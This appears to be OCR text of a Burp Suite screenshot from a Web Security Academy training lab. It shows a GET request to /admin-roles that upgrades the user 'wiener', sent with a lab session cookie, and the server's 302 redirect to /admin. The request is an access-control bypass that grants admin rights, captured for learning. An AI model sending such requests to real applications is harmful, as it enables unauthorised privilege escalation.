 Request
Pretty Raw Hex
\n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0af000b803cb21b58041863c002d005b.web-security-academy.net
3 Cookie: session=gD88tMOBAoJKHa5ZK8eGyVTsgap2RjXo
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
11 Origin: https://0af000b803cb21b58041863c002d005b.web-security-academy.net
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0af000b803cb21b58041863c002d005b.web-security-academy.net/admin
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6